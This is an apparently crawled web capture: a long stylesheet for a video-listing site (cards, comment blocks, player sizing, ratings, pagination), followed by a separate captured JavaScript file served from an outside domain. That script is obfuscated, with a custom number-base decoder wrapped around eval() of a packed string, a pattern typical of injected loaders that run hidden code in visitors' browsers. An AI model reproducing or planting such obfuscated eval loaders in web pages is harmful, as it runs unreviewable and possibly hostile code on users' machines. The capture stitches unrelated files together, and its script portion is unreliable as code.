.card__label {display: block;position: absolute;z-index: 2;padding: 0.3125rem;font-size: 0.75rem;line-height: 1;border-radius: 0.125rem;box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);}
.card__label--primary {color: #1d232a;background-color: rgba(255, 255, 255, 0.8);bottom: 10px;left: 10px;}
.card__label--hd {color: #fff;background-color: rgba(255, 18, 18, 0.7);top: 10px;left: 10px;font-size: 0.6875rem;}
.card__label--success {right: 10px;bottom: 10px;color: #fefefe;background-color: rgba(55, 191, 145, 0.8);}
.card__footer {background-color: #fff;display: block;box-shadow: 0 2px 0 #d9e1e7;}
.card__title {padding: 0.625rem;-webkit-transition: color .3s;transition: color .3s;min-height: 58px;display: block;}
.card__info {border-top: 1px dashed #dbe0e4;padding: 0.3125rem 0.625rem;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.card__text {font-size: 0.625rem;color: #8a96a0;}
.copyright__text {font-size: 0.6875rem;line-height: 1.5rem;color: #545d65;text-align: center;}
.copyright__mark {color: #8a96a0;}
.list__link {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;padding: 0.5625rem 0.9375rem;
-webkit-transition: background .3s, color .3s;transition: background .3s, color .3s;}
.list__link:hover, .list__link:active, .list__link:focus {background-color: #37bf91;}
.list__link:hover .list__title, .list__link:hover .list__count, .list__link:active .list__title, .list__link:active .list__count, .list__link:focus .list__title, .list__link:focus .list__count {color: #fff;}
.list__title {font-size: 0.875rem;font-weight: 400;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list__count {font-size: 0.75rem;color: #abb3b7;margin: 0 0 0 0.625rem;}
.logo__link {font-size: 1.5rem;font-weight: 700;color: #8a96a0;display: block;white-space: nowrap;
-webkit-transition: color .3s;transition: color .3s;}
.logo__mark {color: #4a545a;display: inline-block;}
.filter {position: fixed;z-index: 1;top: 0;left: 0;width: 250px;height: 100vh;
-webkit-overflow-scrolling: touch;background: #fff;opacity: 0;-webkit-transform: translate3d(5%, 0, 0) scale(0.97);transform: translate3d(5%, 0, 0) scale(0.97);}
.filter{display:none}.loaded .filter{display:block}.loaded .page__wrapper{opacity:1!important}
.filter.js-filter-is-visible {opacity: 1;
-webkit-transform: translate3d(0, 0, 0) scale(1);transform: translate3d(0, 0, 0) scale(1);
-webkit-animation: slideIn .35s ease-in-out;animation: slideIn .35s ease-in-out;}
.filter.js-filter-is-hidden {opacity: .3;
-webkit-transform: translate3d(5%, 0, 0) scale(0.97);transform: translate3d(5%, 0, 0) scale(0.97);
-webkit-animation: slideOut .3s ease-in-out;animation: slideOut .3s ease-in-out;}
.form__group {margin: 0 0 0.9375rem;}
.form__group:last-child {margin: 0;}
.form__label {margin: 0 0 0.4375rem;}
.form__hint {color: #8a96a0;font-size: 0.75rem;margin: 0.375rem 0 0;}
.form__columns {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;align-items: flex-start;}
.form__columns .form__action {
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;flex: 1 1 auto;padding: 0 0.625rem 0 0;}
.field {color: #8a96a0;font-size: 0.75rem;width: 100%;height: 45px;display: block;padding: 0 1.25rem;background-color: #eef2f5;border-radius: 0.1875rem;
-webkit-transition: box-shadow .3s;transition: box-shadow .3s;}
.field:focus {box-shadow: 0 0 2px rgba(55, 191, 145, 0.9);}
.field--search {padding-right: 0;padding-left: 20px;border-top-right-radius: 0;border-bottom-right-radius: 0;}
.field--search:focus {box-shadow: none;border-color: transparent;}
.player {position: relative;background-color: #fff;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:560px;}
.mejs-container {max-width:100% !important;}
@media screen and (max-width: 950px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:420px;}}
@media screen and (max-width: 760px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:350px;}}
@media screen and (max-width: 590px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}}
@media screen and (max-width: 470px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}}
.addc {margin-bottom:20px;}
.sect-title {font-size: 16px;}
.sect-link {display:inline-block; padding:5px 10px; border-radius:4px; cursor:pointer; 
background-color:#37bf91; color:#fff; margin-left:15px}
.sect-link:hover {background:#46e4af; color:#fff}
.add-comms {padding:15px 0; margin-bottom:30px; display:none}
.ac-inputs input {width:48.5% !important; margin-bottom:15px}
.ac-textarea textarea {height:100px; margin-bottom:15px}
.add-comms input,.add-comms textarea,.ac-submit button {}
.ac-protect,.ac-textarea .bb-editor+br {display:none}
.comments_subscribe input {margin-right:10px}
.comments_subscribe {display:block}
.mass_comments_action {padding:10px; margin:20px 0 0; text-align:right}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration:underline}
.comm-item {padding-left:60px; margin-bottom:15px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; background-color:#eef2f5; padding:10px; position:relative;}
.comm-right:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #eef2f5; border-width: 10px;}
.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:700; color: #008bcc;}
.comm-author a {color: #008bcc;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
@media screen and (max-width:760px) {
.comments-tree-list .comments-tree-list {padding-left:0!important}
.comments-tree-list .comments-tree-list:before {display:none}
.mass_comments_action {display:none}}
@media screen and (max-width:590px) {
.comm-one > span:not(:first-child) {display: none;}
.ac-inputs input {width:100% !important;}
.ui-dialog {width:100%!important}
.upop-left,.upop-right {float:none!important; width:100%!important; margin:0; padding:0 20px}
.upop-left {margin-bottom:10px; text-align:center}
.ui-dialog-buttonset button {display:block; margin:0 0 5px; width:100%}
#dofullsearch,#searchsuggestions span.seperator {display:none!important}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px}
.attach-info {float:none}
}
.search__frame {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.search__field {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;}
.search__btn {width: 50px;height: 45px;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;background-color: #eef2f5;font-size: 1.375rem;color: #8a96a0;
-webkit-transition: background-color .25s, color .25s;transition: background-color .25s, color .25s;border-top-right-radius: 3px;border-bottom-right-radius: 3px;}
.search__btn:hover, .search__btn:active, .search__btn:focus {color: #fff;background-color: #37bf91;}
.search__btn:hover .search__icon, .search__btn:active .search__icon, .search__btn:focus .search__icon {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);transform: scale(1.2);}
.search__icon {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-webkit-transition: -webkit-transform .25s;transition: -webkit-transform .25s;transition: transform .25s;transition: transform .25s, -webkit-transform .25s;}
.spots {box-shadow: 0 2px 0 #d9e1e7;background-color: #fff;padding: 1.875rem;width: 100%;margin: 1.875rem 0;}
.spots--cards {margin: 1.5rem 0.375rem;}
.spots__list {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.625rem;}
.spots__item {padding: 0.625rem;width: 300px;}
.heading {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 1.875rem 0 0.9375rem;}
.heading__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.heading__item:last-child {-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}
.heading--line {padding: 0.625rem 0.9375rem;border-bottom: 1px dashed #dbe0e4;margin-bottom: 0.625rem;margin-top: 0.3125rem;}
.heading__title {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.heading__sub {color: #8a96a0;}
.label {color: #4a545a;font-size: 0.875rem;font-weight: 400;cursor: pointer;}
.label::after {content: ':';}
.label--required::after {content: ' (*):';}
.trailer__heading {font-size: 1.125rem;font-weight: 400;}
.trailer__info {background-color: #fff;padding: 0 0.625rem;}
.trailer__spot {text-align: center;overflow: hidden;}
.trailer__row {border-top: 1px dashed #dbe0e4;padding: 0.9375rem 0.6rem;}
.trailer__row:first-child {border-top: 0;}
.trailer__tools {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;margin: 0 -0.625rem;}
.trailer__tool {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;padding: 0 0.625rem;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;align-items: flex-start;}
.trailer__tool .details {
-webkit-box-flex: 1;
-ms-flex: 1 1 0%;
-webkit-flex: 1 1 0%;flex: 1 1 0%;}
.trailer__tool:last-child {position: relative;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;flex: 1 1 auto;
-webkit-box-align: center;
-ms-flex-align: center;
-ms-grid-row-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.trailer__tool:last-child::before {top: -15px;bottom: -15px;content: '';position: absolute;left: 0;border: 1px dashed #dbe0e4;}
.trailer__cols {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.625rem 0 0 0;}
.trailer__col {margin: 0.625rem 0 0 0;overflow: hidden;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:red; left: 0; right: 0; bottom: 0;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#37bf91; transition:width 1s linear;}
.details__list {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;margin: -0.625rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.details__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;padding: 0.625rem;}
.details__label {font-weight: 400;color: #8a96a0;margin: 0 0 0.3125rem;}
.details__value {font-weight: 400;color: #4a545a;font-size: 1.125rem;}
.rating {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
.rating__counter {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;position: relative;min-width: 90px;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 0 0 0 0.625rem;}
.rate-data {display:none;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-percent.high{background-color: rgba(55, 191, 145, 0.8);}
.th-percent.low{background-color: rgba(255, 56, 56, 0.65);}
.rating__text {color: #4a545a;font-size: 1.5rem;font-weight: 400;}
.fshare {background-color: #fff; padding-top: 20px; display: none;}
.fshare-capt, .fshare textarea {margin-bottom: 10px;}
.fshare textarea {padding: 10px; height: auto; font-size: 14px; overflow: hidden;}
.footer {padding: 1.875rem 0 1rem;background-color: #1d232a;margin: .9375rem 0 0 0;}
.count {text-align: center;padding-top: 10px;}
.count span {margin-right: 5px;}
@media (max-width: 75.625em){.cards__item {width: 33.3333%;}}
@media (max-width: 64em){.cards__item {width: 50%;}}
@media (max-width: 48em){
.navbar{-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0;justify-content: space-between;}
.navbar__logo, .navbar__search, .navbar__toggler{margin: 0;}
.navbar__search{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;flex-basis: 100%;margin: 0.625rem 0 0 0;width: 100%;display: none;order: 10;}
.field--name{width: 100%;}
.heading{
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;margin: 1.25rem 0 0.75rem;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.heading__item{
-ms-flex-preferred-size: 100%;
-webkit-flex-basis: 100%;flex-basis: 100%;}
.heading__item:first-child{margin: 0 0 0.75rem;}
.trailer__tools{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.trailer__tool{width: 100%;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;}
.trailer__tool:last-child{width: 100%;margin: 0.625rem 0 0;}
.rating{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;width: 100%;}
.rating .btn-group{
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.rating__counter{
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0;}
.rating__text{margin: 0 0 0.625rem;}
}
@media (max-width: 30em){
.cards__item{width: 100%;}
.form__columns{
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;
flex-direction: column;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
-ms-grid-row-align: stretch;
-webkit-align-items: stretch;
align-items: stretch;
}
.form__columns .form__action{padding: 0 0 0.625rem;}
}
.fade {opacity: 0;-webkit-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in {opacity: 1;}
.btn__text {transition: opacity .2s;}
@-webkit-keyframes sk-stretchdelay {
0%, 40%, 100% {-webkit-transform: scaleY(0.4)}
20% {-webkit-transform: scaleY(1.0)}
}
@keyframes sk-stretchdelay {
0%, 40%, 100% {transform: scaleY(0.4);
-webkit-transform: scaleY(0.4);}
20% {transform: scaleY(1.0);
-webkit-transform: scaleY(1.0);}
}
.hidden {display: none;}
.page__header {position: fixed;z-index: 100;top: 0;left: 0;width: 100%;-webkit-transition: -webkit-transform .5s;transition: -webkit-transform .5s;transition: transform .5s;transition: transform .5s, -webkit-transform .5s;}
.page__header.js-filter-is-visible {
-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);}
.page__header.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;transform: none;
-webkit-animation: close .3s ease-in-out;animation: close .3s ease-in-out;}
.scroll-top {position: fixed;bottom: 25px;right: 25px;z-index: 1040;
-webkit-transition: opacity 0.2s ease-out;transition: opacity 0.2s ease-out;
opacity: 0;font-size: 20px;width: 40px;height: 40px;line-height: 35px;text-align: center;
padding: 0;display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;
-ms-align-items: center;
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;justify-content: center;}
.scroll-top.show  {opacity: .8;}
.pagi-load, .pagi-load a {text-align:center; font-size:18px;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:10px;}
.bottom-nav {line-height:40px; text-align:center; margin: 0 auto; font-size:16px; padding:40px 0;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#FFF; border:1px solid #e3e3e3; border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #e3e3e3;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {font-size: 14px;display:inline-block; padding:0 5px; min-width:38px;
color:#444; border-right:1px solid #e3e3e3; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#37bf91; color:#fff;}
.navigation span.nav_ext {background-color:transparent; color:#888;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagination { margin: 0.75rem 0;}
.site-desc.top-desc {box-shadow: inherit; background: inherit; padding: 0;}
.site-desc.top-desc h1,.site-desc.top-desc h2,.site-desc.top-desc h3 {font-size: 1.4em;}
.site-desc {line-height:1.7; color:#5c5c5c; background: #fff; padding: 10px 15px; box-shadow: 0 2px 0 #d9e1e7; margin: 20px 0;}
.site-desc h1,.site-desc h2,.site-desc h3 {font-weight:300; margin-bottom:15px; color:#000; border-bottom: 1px dashed #dbe0e4;}
.site-desc li {list-style-type:disc; margin-left:40px}
.site-desc p {margin-bottom:15px;}
.site-desc a {color:#28a6f3; text-decoration:underline}
.site-desc img {float:left; max-width:200px; margin:0 10px 10px 0}
.footer__menu {margin-bottom: 10px;}
.menu__list {font-size: 0;text-align: center;margin: -10px -10px 0;}
.menu__item {font-size: 0.625rem;margin: 0.3125rem 0 0;padding: 0 0.75rem;display: inline-block;position: relative;line-height: normal;}
.menu__item::after {position: absolute;content: '';top: 50%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);transform: translateY(-50%);background-color: #8a96a0;width: 1px;height: 12px;left: 0;}
.menu__item:first-child {padding-left: 0;}
.menu__item:first-child::after {display: none;}
.menu__link {color: #8a96a0;
-webkit-transition: color .3s;transition: color .3s;display: inline-block;vertical-align: baseline;text-transform: uppercase;}
.menu__link:hover, .menu__link.is-active {color: #37bf91;}
@media (max-width: 48em) {
.page__header.is-hidden {
-webkit-transform: translateY(-100%);transform: translateY(-100%);}
}
.btn--count::after {content: attr(data-count);font-size: 8px;color: #dde3e7;position: absolute;left: 50%;top: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 1;line-height: 1;}
.article {margin-bottom: 30px;padding: 15px 15px 0;}
.article a {color: #8a96a0;-webkit-transition: color .3s linear;transition: color .3s linear}
.article p, .article ol li, .article ul li {margin-bottom: 20px;line-height: 24px;font-size: 14px;}
.article a:hover {text-decoration: underline}
.article h1, .article h2, .article h3, .article h4, .article h5, .article h6{font-size: 20px;line-height: 30px;font-weight: 400;margin-bottom: 20px;}
.article h2 {font-size: 18px;}
.article h3 {font-size: 16px;}
.article h4 {font-size: 14px;}
.article h5 {font-size: 12px;}
.article h6 {font-size: 10px;}
.article .article-body {font-size: 14px;line-height: 18px}
.article ol, .article ul{padding-left: 20px}
.article ol, .article ul, .article ol li, .article ul li {list-style: disc inside;}
.article ol, .article ol li {list-style: decimal inside;}
.navbar__toggler--search {display: none;}
@media (max-width: 48em) {.navbar__toggler--search {display: block;}}
.page::before {pointer-events: none;background: #37bf91;position: fixed;z-index: 1031;top: 0;left: 0;width: 100%;height: 2px;box-shadow: 0 0 10px #37bf91, 0 0 5px #37bf91;transform: translate3d(-100%, 0px, 0px);animation: progressBarStart 1s ease 0s 1 normal forwards;content: '';transition: all .2s;}
.finished.page::before {transform: translate3d(-30%, 0px, 0px);animation: progressBarFinish 0.2s ease 0s 1 normal forwards;opacity: 0;}
@keyframes progressBarStart {
0 {transform: translate3d(-100%, 0px, 0px);}
10% {transform: translate3d(-90%, 0px, 0px);}
30% {transform: translate3d(-70%, 0px, 0px);}
50% {transform: translate3d(-60%, 0px, 0px);}
70% {transform: translate3d(-55%, 0px, 0px);}
80% {transform: translate3d(-50%, 0px, 0px);}
90% {transform: translate3d(-40%, 0px, 0px);}
100% {transform: translate3d(-30%, 0px, 0px);}}
@keyframes progressBarFinish {
0% {transform: translate3d(-30%, 0px, 0px);}
50% {transform: translate3d(-15%, 0px, 0px);}
100% {transform: translate3d(0%, 0px, 0px);}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1634
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"sMSyKVBhH",17,5,42))